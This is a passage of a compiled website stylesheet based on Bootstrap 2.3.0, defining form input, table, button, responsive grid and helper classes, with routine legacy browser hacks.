input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  vertical-align: middle;
  border-radius: 4px; }

input,
textarea,
.uneditable-input {
  width: 206px; }

textarea {
  height: auto; }

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border linear 0.2s, box-shadow linear 0.2s; }

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: 0;
  /* IE6-9 */
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal; }

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto; }

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px; }

select {
  width: 220px;
  background-color: #ffffff;
  border: 1px solid #cccccc; }

select[multiple],
select[size] {
  height: auto; }

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.uneditable-input,
.uneditable-textarea {
  color: #999999;
  cursor: not-allowed;
  background-color: #fcfcfc;
  border-color: #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); }

.uneditable-input {
  overflow: hidden;
  white-space: nowrap; }

.uneditable-textarea {
  width: auto;
  height: auto; }

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999999; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999999; }

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px; }

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px; }

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px; }

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle; }

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px; }

.input-mini {
  width: 60px; }

.input-small {
  width: 90px; }

.input-medium {
  width: 150px; }

.input-large {
  width: 210px; }

.input-xlarge {
  width: 270px; }

.input-xxlarge {
  width: 530px; }

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0; }

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block; }

input,
textarea,
.uneditable-input {
  margin-left: 0; }

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px; }

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px; }

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px; }

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px; }

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px; }

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px; }

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px; }

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px; }

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px; }

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px; }

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px; }

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px; }

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px; }

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0; }

.table {
  width: 100%;
  margin-bottom: 20px; }

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd; }

.table th {
  font-weight: bold; }

.table thead th {
  vertical-align: bottom; }

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0; }

.table tbody + tbody {
  border-top: 2px solid #dddddd; }

.table .table {
  background-color: #ffffff; }

.table-condensed th,
.table-condensed td {
  padding: 4px 5px; }

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  border-radius: 4px; }

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd; }

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0; }

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px; }

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px; }

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px; }

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px; }

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0; }

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0; }

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px; }

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px; }

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9; }

.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5; }

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0; }

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0; }

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0; }

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0; }

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0; }

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0; }

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0; }

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0; }

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0; }

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0; }

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0; }

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0; }

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0; }

.table tbody tr.success > td {
  background-color: #dff0d8; }

.table tbody tr.error > td {
  background-color: #f2dede; }

.table tbody tr.warning > td {
  background-color: #fcf8e3; }

.table tbody tr.info > td {
  background-color: #d9edf7; }

.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6; }

.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc; }

.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc; }

.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3; }

[class^="fontawesome-"],
[class*=" fontawesome-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-top: 1px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-repeat: no-repeat; }

/* White icons with optional class, or on hover/focus/active states of certain elements */
.fade {
  opacity: 0;
  transition: opacity 0.15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }

.collapse.in {
  height: auto; }

.btn {
  display: inline-block;
  *display: inline;
  padding: 5px 16px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 12px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -wekbit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(0, 0, 0, 0.08); }

.btn.btn-with-border {
  border-width: 1px 1px 1px 1px !important;
  border-style: solid !important;
  border-color: transparent; }

.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9; }

.btn:active,
.btn.active {
  background-color: #cccccc \9; }

.btn:first-child {
  *margin-left: 0; }

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  transition: background-position 0.1s linear; }

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none; }

.btn.btn-secondary {
  padding: 4px 15px; }

.btn-large.btn-secondary {
  padding: 13px 17px; }

.btn-medium.btn-secondary {
  padding: 9px 19px; }

.btn-small.btn-secondary {
  padding: 1px 9px; }

.btn-mini.btn-secondary {
  padding: 0 5px; }

.btn-large {
  padding: 14px 28px;
  font-size: 18px;
  border-radius: 5px; }

.btn-large [class^="fontawesome-"],
.btn-large [class*=" fontawesome-"] {
  margin-top: 4px; }

.btn-medium {
  padding: 10px 20px;
  border-radius: 4px; }

.btn-medium [class^="fontawesome-"],
.btn-medium [class*=" fontawesome-"] {
  margin-top: 4px; }

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  border-radius: 3px; }

.btn-small [class^="fontawesome-"],
.btn-small [class*=" fontawesome-"] {
  margin-top: 0; }

.btn-mini [class^="fontawesome-"],
.btn-mini [class*=" fontawesome-"] {
  margin-top: -1px; }

.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  box-sizing: border-box; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75); }

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px; }

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0; }

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px; }

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px; }

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px; }

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  box-shadow: none; }

.btn-link {
  color: #0088cc;
  cursor: pointer;
  border-color: transparent;
  border-radius: 0; }

.btn-link:hover,
.btn-link:focus {
  color: #005580;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.affix {
  position: fixed; }

/**
 * Bootstrap Responsive v2.3.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1; }

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: ""; }

.clearfix:after {
  clear: both; }

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box; }

@-ms-viewport {
  width: device-width; }

.hidden {
  display: none;
  visibility: hidden; }

.visible-phone,
.ui--section-content-v-center.visible-phone {
  display: none !important; }

.visible-phone-portrait,
.ui--section-content-v-center.visible-phone-portrait {
  display: none !important; }

.visible-tablet,
.ui--section-content-v-center.visible-tablet {
  display: none !important; }

.visible-desktop {
  display: inherit !important; }

@media (min-width: 980px) {
  .hidden-desktop,
  .ui--section-content-v-center.hidden-desktop {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 979px) {
  .content-full-tablet {
    width: 100% !important; }
  .hidden-desktop {
    display: inherit !important; }
  .visible-desktop,
  .ui--section-content-v-center.visible-desktop {
    display: none !important; }
  .visible-tablet {
    display: inherit !important; }
  .hidden-tablet,
  .ui--section-content-v-center.hidden-tablet {
    display: none !important; } }

@media (max-width: 767px) {
  .content-full-phone {
    width: 100% !important; }
  .hidden-desktop {
    display: inherit !important; }
  .visible-desktop,
  .ui--section-content-v-center.visible-desktop {
    display: none !important; }
  .visible-phone {
    display: inherit !important; }
  .hidden-phone,
  .ui--section-content-v-center.hidden-phone {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: inherit !important; }
  .hidden-print {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1; }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: ""; }
  .row:after {
    clear: both; }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px; }
  .container {
    width: 724px; }
  .fullwidth-container,
  .span12 {
    width: 724px; }
  .span11 {
    width: 662px; }
  .span10 {
    width: 600px; }
  .span9 {
    width: 538px; }
  .span8 {
    width: 476px; }
  .span7 {
    width: 414px; }
  .span6 {
    width: 352px; }
  .span5 {
    width: 290px; }
  .span4 {
    width: 228px; }
  .span3 {
    width: 166px; }
  .span2 {
    width: 104px; }
  .span1 {
    width: 42px; }
  .offset12 {
    margin-left: 764px; }
  .offset11 {
    margin-left: 702px; }
  .offset10 {
    margin-left: 640px; }
  .offset9 {
    margin-left: 578px; }
  .offset8 {
    margin-left: 516px; }
  .offset7 {
    margin-left: 454px; }
  .offset6 {
    margin-left: 392px; }
  .offset5 {
    margin-left: 330px; }
  .offset4 {
    margin-left: 268px; }
  .offset3 {
    margin-left: 206px; }
  .offset2 {
    margin-left: 144px; }
  .offset1 {
    margin-left: 82px; }
  .row-fluid {
    width: 100%;
    box-sizing: border-box;
    *zoom: 1; }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: ""; }
  .row-fluid:after {
    clear: both; }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    box-sizing: border-box; }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0; }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%; }
  .row-fluid .span12,
  .ui-row .row .span12,
  .row-fluid .row .span12 {
    width: 100%;
    *width: 99.94680851063829%; }
  .row-fluid .span11,
  .ui-row .row .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%; }
  .row-fluid .span10,
  .ui-row .row .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%; }
  .row-fluid .span9,
  .ui-row .row .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%; }
  .row-fluid .span8,
  .ui-row .row .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%; }
  .row-fluid .span7,
  .ui-row .row .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%; }
  .row-fluid .span6,
  .ui-row .row .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%; }
  .row-fluid .span5,
  .ui-row .row .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%; }
  .row-fluid .span4,
  .ui-row .row .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%; }
  .row-fluid .span3,
  .ui-row .row .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%; }
  .row-fluid .span2,
  .ui-row .row .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%; }
  .row-fluid .span1,
  .ui-row .row .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%; }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%; }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%; }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%; }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%; }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%; }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%; }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%; }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%; }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%; }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%; }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%; }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%; }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%; }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%; }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%; }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%; }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%; }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%; }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%; }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%; }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%; }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%; }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%; }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%; }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0; }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px; }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px; }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px; }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px; }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px; }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px; }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px; }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px; }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px; }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px; }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px; }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px; }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px; } }

@media (max-width: 767px) {
  a {
    /*CSS transitions*/
    transition-property: none !important;
    /*CSS transforms*/
    -ms-transform: none !important;
    transform: none !important;
    /*CSS animations*/
    animation: none !important; }
  #the-content,
  .sidebar-area {
    float: none !important;
    width: auto !important; }
  .sidebar-area #sidebar-shadow {
    display: none; }
  #page-content,
  #footer-widgets,
  #footer-texts {
    padding-right: 40px;
    padding-left: 40px; }
  footer .ui-row > .widget-area {
    margin-top: 30px; }
  footer .ui-row > .widget-area:first-child {
    margin-top: 0; }
  #top-bar {
    height: auto;
    text-align: center; }
  #top-bar-text {
    text-align: center;
    margin-bottom: 10px;
    display: block; }
  .top-bar-sides {
    position: inherit !important;
    float: none !important;
    margin: 0 !important; }
  .top-bar-sides:first-child {
    border-bottom: 1px solid #ebebeb; }
  #top-bar #top-bar-widgets {
    float: none !important;
    margin-top: 0;
    margin-bottom: 0;
    display: inline-block;
    *display: inline;
    *zoom: 1; }
  #top-bar ul,
  #top-bar li {
    margin-top: 0;
    margin-bottom: 0; }
  .container-fluid {
    padding: 0; }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left; }
  .dl-horizontal dd {
    margin-left: 0; }
  .container {
    width: auto; }
  .row-fluid {
    box-sizing: border-box;
    width: 100%; }
  .row,
  .thumbnails {
    margin-left: 0; }
  .thumbnails > li {
    float: none;
    margin-left: 0; }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"],
  .ui-row .row [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box; }
  .fullwidth-container,
  .span12,
  .row-fluid .span12,
  .ui-row .row .span12 {
    width: 100%;
    box-sizing: border-box; }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0; }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box; }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto; } }

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0); }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc; }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px; } }

@media (max-width: 979px) {
  body {
    padding-top: 0; }
  .sidebar-layout > .container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
  .sidebar-layout > .container > #the-content {
    width: 100%;
    margin-bottom: 30px;
    -ms-flex-order: -1;
        order: -1; }
  .sidebar-layout > .container > .sidebar-area {
    width: 100%;
    padding: 0;
    float: none; }
  .sidebar-layout > .container > .sidebar-area + .sidebar-area {
    margin-top: 30px; }
  #sidebar-shadow {
    display: none !important; } }

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important; } }

/*---------------------------*/
/*  Global
/*---------------------------*/
html {
  overflow-x: hidden; }

body * {
  text-rendering: optimizelegibility;
  /*-webkit-backface-visibility: hidden;*/ }

/*body.ui--mobile *,
.ui--mobile h1,
.ui--mobile h2,
.ui--mobile h3,
.ui--mobile h4,
.ui--mobile h5,
.ui--mobile h6 {
	text-rendering: auto !important;
	-webkit-font-smoothing: none !important;
}*/
.modern-browser * {
  filter: none !important;
  -ms-filter: none !important; }

/*---------------------------*/
/*  Loading
/*---------------------------*/
html.html-loading body {
  position: relative;
  left: -100%; }

html.ie8.html-loading body {
  position: static;
  left: 0; }

.typekit-badge {
  display: none !important; }

a {
  color: #169fe6;
  outline: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }

a:hover {
  color: #070401;
  text-decoration: none; }

a:active,
a:focus {
  text-decoration: none; }

body {
  font-family: Arial, Helvetica, sans-serif; }

h1, h2, h3, h4, h5, h6 {
  margin: 10px 0 18px; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30.5px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 22px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

p {
  margin-bottom: 18px;
  line-height: 1.4; }

/*---------------------------*/
/*  Helpers
/*---------------------------*/
.ui--retina {
  position: relative; }

.ui--retina .retina {
  position: absolute;
  left: 0;
  top: 0;
  display: none !important; }

.relative {
  position: relative !important; }

.helper--nobr {
  border-radius: 0 !important; }

.helper--seperator {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  min-width: 5px;
  margin-left: 3px;
  margin-right: 10px; }

.helper--no-filter {
  -ms-filter: none !important;
  filter: none !important; }

.helper--vertical-center-icon {
  width: 18px;
  position: relative; }

.helper--vertical-center-icon > [class^="fontawesome-"],
.helper--vertical-center-icon > [class*=" fontawesome-"] {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  left: 50%;
  margin-left: -7px; }

.ui-helper-search-widget a {
  font-size: 18px; }

.ui-helper-search-widget svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -9px 0 0 -9px;
  width: 1em;
  height: 1em;
  fill: currentColor; }

.px24 {
  font-size: 24px; }

.px18 {
  font-size: 18px; }

.px16 {
  font-size: 16px; }

.px14 {
  font-size: 14px; }

.px12 {
  font-size: 12px; }

.margin-left-5 {
  margin-left: 5px; }

.margin-left-10 {
  margin-left: 10px; }

.margin-left-20 {
  margin-left: 20px; }

.margin-left-30 {
  margin-left: 30px; }

.margin-right-5 {
  margin-right: 5px; }

.margin-right-10 {
  margin-right: 10px; }

.margin-right-20 {
  margin-right: 20px; }

.margin-right-30 {
  margin-right: 30px; }

.padding-left-5 {
  padding-left: 5px; }

.padding-left-10 {
  padding-left: 10px; }

.padding-left-20 {
  padding-left: 20px; }

.padding-left-30 {
  padding-left: 30px; }

.padding-right-5 {
  padding-right: 5px; }

.padding-right-10 {
  padding-right: 10px; }

.padding-right-20 {
  padding-right: 20px; }

.padding-right-30 {
  padding-right: 30px; }

